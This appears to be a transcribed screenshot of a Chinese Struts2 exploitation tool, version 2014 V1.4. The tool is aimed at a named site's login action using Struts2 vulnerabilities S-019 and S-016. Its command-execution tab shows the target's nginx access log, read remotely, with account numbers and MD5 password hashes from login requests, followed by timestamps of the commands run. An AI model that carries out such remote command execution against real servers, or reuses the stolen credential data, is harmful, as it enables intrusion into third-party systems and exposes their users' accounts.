 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://rcc086.com/userlogin.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: nginx/logs/access.log 执 行
HttpClient/UNAVAILABLE (java 1.4)"
182.35.68.210 - - [11/Oct/2013:03:13:13 +0800] "GET /ws/msghandler.ashx?
uname=81308000322&upwd=e10adc3949ba59abbe56e057f20f883e HTTP/1.1" 200 63 "-" "Apache-HttpClient/UNAVAILABLE (java
1.4)"
119.146.75.105 - - [11/Oct/2013:03:13:16 +0800] "GET /ws/Api_VerCodeHandler.ashx HTTP/1.1" 200 100 "-" "Apache-
HttpClient/UNAVAILABLE (java 1.4)"
113.124.113.148 - - [11/Oct/2013:03:13:17 +0800] "GET /ws/msghandler.ashx?
uname=81307001163&upwd=ff6c8a6c9e75c5d25c959835c226854e HTTP/1.1" 200 63 "-" "Apache-HttpClient/UNAVAILABLE (java
1.4)"
114.135.113.126 - - [11/Oct/2013:03:13:19 +0800] "GET /ws/msghandler.ashx?
uname=81308000501&upwd=e10adc3949ba59abbe56e057f20f883e HTTP/1.1" 200 63 "-" "Apache-HttpClient/UNAVAILABLE (java
1.4)"
211.137.180.234 - - [11/Oct/2013:03:13:20 +0800] "GET /ws/msghandler.ashx?
uname=81307000052&upwd=902139af0ef312166c3a188c679334e5 HTTP/1.0" 200 52 "-" "Apache-HttpClient/UNAVAILABLE (java
1.4)"
命令执行完毕........----2014/11/23 22:12:18
正在执行命令中，请稍等片刻........----2014/11/23 22:12:27
命令执行完毕........----2014/11/23 22:12:28
正在执行命令中，请稍等片刻........----2014/11/23 22:14:33
命令执行完毕........----2014/11/23 22:14:34